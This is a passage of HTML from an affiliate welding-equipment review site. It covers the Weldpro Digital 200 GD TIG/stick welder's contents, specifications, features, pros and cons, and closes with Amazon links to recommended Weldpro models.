<div class="su-box su-box-style-default" id="" style="border-color:#08b530;border-radius:3px;"><div class="su-box-title" style="background-color:#3be863;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">What’s in the box?</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px">
<ul>
<li><span style="font-weight: 400;">Weldpro Digital 200 GD 200 Amp Welding Machine </span></li>
<li><span style="font-weight: 400;">Flowmeter</span></li>
<li><span style="font-weight: 400;">Power adapter(230V to 115V)</span></li>
<li><span style="font-weight: 400;">Foot pedal</span></li>
<li><span style="font-weight: 400;">long back cap</span></li>
<li><span style="font-weight: 400;">Stick Electrode holder</span></li>
<li><span style="font-weight: 400;">Gas hose</span></li>
<li><span style="font-weight: 400;">3/32’’ collect, 3/32’’ collect body</span></li>
<li><span style="font-weight: 400;">Trigger button</span></li>
<li><span style="font-weight: 400;">3/32&#8243;Electrode Pure Tungsten Green </span></li>
<li><span style="font-weight: 400;">Ceramic nozzle numbers 4, 5, 6</span></li>
<li><span style="font-weight: 400;">3/32&#8243;Electrode 2%Thoriated Red </span></li>
<li><span style="font-weight: 400;">CK17 super-flex head torch</span></li>
<li><span style="font-weight: 400;">Torch cover</span></li>
<li><span style="font-weight: 400;">Torch lead </span></li>
<li><span style="font-weight: 400;">10 ft. ground cable </span></li>
<li><span style="font-weight: 400;"> T-shape ground clamp</span></li>
</ul>
</div></div>
<h3><b>Specifications</b></h3>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Output Amp range</span></td>
<td><span style="font-weight: 400;">5 – 200A (TIG)</span></p>
<p><span style="font-weight: 400;">20 – 280A (Stick)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Voltage</span></td>
<td><span style="font-weight: 400;">115/240V</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Current Output</span></td>
<td><span style="font-weight: 400;">AC/DC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Duty Cycle</span></td>
<td><span style="font-weight: 400;">40% @ 200 A (240V, DC TIG) </span></p>
<p><span style="font-weight: 400;">60% @ 200 A (240V, AC TIG)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Welding Processes</span></td>
<td><span style="font-weight: 400;">TIG, Stick</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Metals</span></td>
<td><span style="font-weight: 400;">Steel, Stainless, Aluminum, Copper, Chromoly, Brass, Bronze</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Thickness(inches)</span></td>
<td><span style="font-weight: 400;">28 ga. – 1/2 inches</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Price</span></td>
<td><a href="https://www.amazon.com/Weldpro-Digital-Worldwide-Superflex-Trigger/dp/B084PY4C59/ref=sr_1_6?crid=3V02UCAYIJMK9&amp;keywords=weldpro&amp;qid=1646569693&amp;sprefix=weldpro%2Caps%2C547&amp;sr=8-6&amp;th=1" target="_blank" rel="noopener"><span style="font-weight: 400;">Check On Amazon</span></a></td>
</tr>
</tbody>
</table>
<h3><b>Features</b></h3>
<p><b>Control Panel; </b><span style="font-weight: 400;">The control panel on this welder allows you to set several parameters for your weld. </span></p>
<p><span style="font-weight: 400;">You can set the pre and post-flow gas rates, choose between 2T or 4T mode, decide if you want to stick weld or TIG weld, adjust the pulse height and frequency &#8211; and more.</span></p>
<p><span style="font-weight: 400;">In addition, there is also a digital display that shows welding parameters, a welding power meter to show the generator&#8217;s output power, and a tachometer to show the speed of the wire feeder.</span></p>
<p><b>Dual Input Power; </b><span style="font-weight: 400;">Sometimes, locating a 240V outlet can be difficult, especially when traveling to work. </span></p>
<p><span style="font-weight: 400;">But with the TIG 200GD, you don&#8217;t have to worry. This unit can run on 115V when a 240V outlet is not available. That means you can do more jobs and be more efficient. Plus, the 240V to 115V adapter comes with your purchase.</span></p>
<p><b>2T/4T Modes; </b><span style="font-weight: 400;">Because you don&#8217;t have to press the trigger all the time in the 4T mode, you may use it for longer welds. </span></p>
<p><span style="font-weight: 400;">As a result, the 2T/4T welding modes are extremely useful for reducing fatigue and simplifying welding.</span></p>
<p><b>CK17 Superflex Torch; </b><span style="font-weight: 400;">It offers an incredible amount of flexibility, making it possible to weld in difficult positions. </span></p>
<p><span style="font-weight: 400;">With its 360-degree rotation and ability to flex in any direction, the CK-17 Superflex Torch makes it easy to weld in tight spaces or corners.</span></p>
<p><b>Rocker Style Foot Pedal; </b><span style="font-weight: 400;">It has a foot pedal feature that makes it easy to use. The foot pedal ensures that the welder has both hands free to weld the material. Furthermore, it prevents the welder from losing his balance while welding.</span></p>
<p><b>AC Output</b><span style="font-weight: 400;">; The AC output is smooth and consistent, perfect for welding aluminum. The current output is important because the AC output for aluminum creates a stable arc, which is necessary when welding aluminum. A stable arc means that the weld will be stronger and less likely to crack.</span></p>
<p><b>Lightweight</b><span style="font-weight: 400;">; A TIG welder is a large and heavy piece of equipment. But you don&#8217;t have to worry about the weight of this unit. It has a sturdy, durable frame that is lightweight; </span></p>
<p><span style="font-weight: 400;">enabling you to move it around your workspace with ease.</span></p>
[/su_box]
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-u-clearfix su-u-trim"><i><span style="font-weight: 400;">If you want to do heavy-duty work, this machine is up for the challenge. It has a maximum output of 200 amps at 40 % duty cycle. That means it can weld thicker materials without any trouble at all.</span></i><i><span style="font-weight: 400;"> </span></i></div></div>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>Digital Display</li><li><i class='icon icon-thumbs-o-up'></i>Light and portable</li><li><i class='icon icon-thumbs-o-up'></i>Square wave, inverter-based design</li><li><i class='icon icon-thumbs-o-up'></i>High frequency starts</li><li><i class='icon icon-thumbs-o-up'></i>Finger switch on the torch</li><li><i class='icon icon-thumbs-o-up'></i>Excellent power</p></li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>It uses Argon gas only</li><li><i class='icon icon-thumbs-o-down'></i>Noisy</li><li><i class='icon icon-thumbs-o-down'></i>No DINSE connect for torches</li></ul></div></div></div></div>
<p style="text-align: center;"><a  data-aawp-product-asin="B084PY4C59" data-aawp-product-id="5632" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro TIG Welder AC/DC 200A with Pulse Aluminum TIG Welder 110V/220V with CK17 TIG Torch AC TIG/DC TIG/AC PULSE TIG/DC PULSE TIG/Stick 5 in 1 MultiProcess Welding Machine with Foot Pedal" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B084PY4C59&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<h2><span style="color: #00ccff;"><b>Final Verdict</b></span></h2>
<p><span style="font-weight: 400;">Weldpro welders are some of the best on the market, but are they worth the high price tag? Our article examined the pros and cons of Weldpro welders and tried to answer that question. </span></p>
<p><span style="font-weight: 400;">The best budget-friendly weldpro welder is the <a class="aawp-link" href="https://www.amazon.com/dp/B078HVYC2X?tag=welding1420-20&linkCode=ogi&th=1&psc=1" title="Weldpro MMA160GDsv 160 Amp Welder" target="_blank" rel="nofollow noopener sponsored"  data-aawp-product-asin="B078HVYC2X" data-aawp-product-id="5699" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro MMA160GDsv 160 Amp Inverter Arc/Stick/Lift Tig capable with optional torch  Welder with Dual Voltage 220V/110V 3 YEAR WARRANTY">Weldpro MMA160GDsv 160 Amp Welder</a> </span><span style="font-weight: 400;">while the best overall is the <a class="aawp-link" href="https://www.amazon.com/dp/B084PY4C59?tag=welding1420-20&linkCode=ogi&th=1&psc=1" title="Weldpro Digital 200 GD 200 Amp Welding Machine" target="_blank" rel="nofollow noopener sponsored"  data-aawp-product-asin="B084PY4C59" data-aawp-product-id="5632" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro TIG Welder AC/DC 200A with Pulse Aluminum TIG Welder 110V/220V with CK17 TIG Torch AC TIG/DC TIG/AC PULSE TIG/DC PULSE TIG/Stick 5 in 1 MultiProcess Welding Machine with Foot Pedal">Weldpro Digital 200 GD 200 Amp Welding Machine</a> </span><span style="font-weight: 400;"> and the best value for money is the <a class="aawp-link" href="https://www.amazon.com/dp/B09C6P9XPW?tag=welding1420-20&linkCode=ogi&th=1&psc=1" title="Weldpro Digital 250GD 250 Amp Welder" target="_blank" rel="nofollow noopener sponsored"  data-aawp-product-asin="B09C6P9XPW" data-aawp-product-id="5698" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="W Weldpro Digital TIG ACDC 250GD AC DC 250 Amp Tig/Stick Welder with Pulse Memory function and CK20 water cooled torch Dual Voltage welding machine">Weldpro Digital 250GD 250 Amp Welder</a>.</span></p>
<p><span style="font-weight: 400;">Overall, we think Weldpro welders are a great investment for anyone serious about welding, but you should do your due diligence and make sure the model you choose is the right one for your needs. For more information on welders, please read our other reviews. Thanks for reading!</span></p>
<p><a href="https://weldingmagazine.com/best-forney-welders/">Also you can check out our in depth review on <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;best forney welders&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">best forney welders</span> here.</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://weldingmagazine.com/best-weldpro-welders/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://weldingmagazine.com/best-weldpro-welders/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweldingmagazine.com%2Fbest-weldpro-welders%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+7+Best+Weldpro+Welders+Review%3A+Are+They+Worth+It%3F&url=https%3A%2F%2Fweldingmagazine.com%2Fbest-weldpro-welders%2F&via=Welding+Magazine">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://weldingmagazine.com/best-weldpro-welders/&amp;media=https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review...jpg&description=Best Weldpro welder reviews: A leading welding equipment and supply manufacturer. For more information, please click here.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Top+7+Best+Weldpro+Welders+Review%3A+Are+They+Worth+It%3F %0A%0A https://weldingmagazine.com/best-weldpro-welders/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://weldingmagazine.com/vulcan-205-tig-welder/">Vulcan 205 Tig Welder: A Comprehensive Review</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://weldingmagazine.com/how-much-is-argon-pressure-for-mig-welding/">How Much Is Argon Pressure For MIG Welding: Better Welding</a></div></div></div>            <div class="author-box-wrap"><a href="https://weldingmagazine.com/author/author-homeowner/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90b8f1d6bd3ed865856cbd977f69f110713781cb3571706ec1c074af3cd9b72e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://weldingmagazine.com/author/author-homeowner/">David Huner</a></span></div><div class="td-author-description">Hello,
My name is David Huner.
I have been doing practical welding work for years. Now I feel it is time to share what I have learned (good and not-so-good experiences) all these years. Of course, there were good times and bad times.
Anyway, my ultimate goal is to grow this website into one of the highly sought after and best online communities for welders. It would be a platform where everyone (welders the world over) can share their ideas, tricks, findings, thoughts, questions, and answers. 
<a href="https://weldingmagazine.com/about-me/">Keep Reading</a> to know more about me.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="David Huner"></span><meta itemprop="datePublished" content="2022-04-14T12:00:53+00:00"><meta itemprop="dateModified" content="2022-04-02T05:30:31-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://weldingmagazine.com/best-weldpro-welders/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png"></span><meta itemprop="name" content="Welding Magazine"></span><meta itemprop="headline " content="Top 7 Best Weldpro Welders Review: Are They Worth It?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Weldpro-Welders-Review...jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_td_uid_7_696dc769e6ce2 = new tdBlock();
block_td_uid_7_696dc769e6ce2.id = "td_uid_7_696dc769e6ce2";
block_td_uid_7_696dc769e6ce2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_7_696dc769e6ce2_rand","td_column_number":3,"live_filter_cur_post_id":1219,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696dc769e6ce2_rand","tdc_css_class_style":"td_uid_7_696dc769e6ce2_rand_style"}';
block_td_uid_7_696dc769e6ce2.td_column_number = "3";
block_td_uid_7_696dc769e6ce2.block_type = "td_block_related_posts";
block_td_uid_7_696dc769e6ce2.post_count = "3";
block_td_uid_7_696dc769e6ce2.found_posts = "42";
block_td_uid_7_696dc769e6ce2.header_color = "";
block_td_uid_7_696dc769e6ce2.ajax_pagination_infinite_stop = "";
block_td_uid_7_696dc769e6ce2.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_7_696dc769e6ce2);
</script><div class="td_block_wrap td_block_related_posts td_uid_7_696dc769e6ce2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696dc769e6ce2" ><h4 class="td-related-title"><a id="td_uid_8_696dc769e73f8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_7_696dc769e6ce2" href="#">RELATED ARTICLES</a><a id="td_uid_9_696dc769e73fc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_7_696dc769e6ce2" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_7_696dc769e6ce2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Titanium Welders Review- Machines Worth Buying"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" title="Top 7 Best Titanium Welders Review- Machines Worth Buying">Top 7 Best Titanium Welders Review- Machines Worth Buying</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" class="td-image-wrap" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696dc769e6ce2" data-td_block_id="td_uid_7_696dc769e6ce2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696dc769e6ce2" data-td_block_id="td_uid_7_696dc769e6ce2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/best-weldpro-welders/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://weldingmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfQDzcpAAAAABJEzaTMYILtnjjd98QoIqW7207s"></div><script type="rocketlazyloadscript" data-rocket-src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_10_696dc769e8795_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696dc769e8795" ><script type="rocketlazyloadscript">var block_td_uid_10_696dc769e8795 = new tdBlock();
block_td_uid_10_696dc769e8795.id = "td_uid_10_696dc769e8795";
block_td_uid_10_696dc769e8795.atts = '{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696dc769e8795_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article 